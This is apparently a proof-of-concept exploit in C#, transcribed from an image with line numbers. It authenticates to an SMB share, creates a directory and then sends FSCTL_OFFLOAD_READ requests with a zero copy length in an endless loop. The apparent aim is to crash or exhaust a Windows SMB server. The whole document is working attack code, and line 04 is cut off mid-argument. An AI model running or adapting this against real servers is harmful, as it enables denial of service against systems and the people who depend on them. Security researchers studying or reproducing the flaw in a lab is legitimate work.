 01 using (var trans = new Smb2ClientTransport())
02 {
03     var ipAddress = System.Net.IPAddress.Parse(ip);
04     trans.ConnectShare(server, ipAddress, domain, user, pass, share, SecurityPackageType.Neg
05
06     trans.Create(
07         remote_path,
08         FsDirectoryDesiredAccess.GENERIC_READ | FsDirectoryDesiredAccess.GENERIC_WRITE,
09         FsImpersonationLevel.Anonymous,
10         FsFileAttribute.FILE_ATTRIBUTE_DIRECTORY,
11         FsCreateDisposition.FILE_CREATE,
12         FsCreateOption.FILE_DIRECTORY_FILE);
13
14     FSCTL_OFFLOAD_READ_INPUT offloadReadInput = new FSCTL_OFFLOAD_READ_INPUT();
15     offloadReadInput.Size = 32;
16     offloadReadInput.FileOffset = 0;
17     offloadReadInput.CopyLength = 0;
18
19     byte[] requestInputOffloadRead = TypeMarshal.ToBytes(offloadReadInput);
20
21     while (true)
22     {
23         trans.SendIoctlPayload(CtlCode_Values.FSCTL_OFFLOAD_READ, requestInputOffloadRead);
24         trans.ExpectIoctlPayload(out _, out _);
25     }
26 }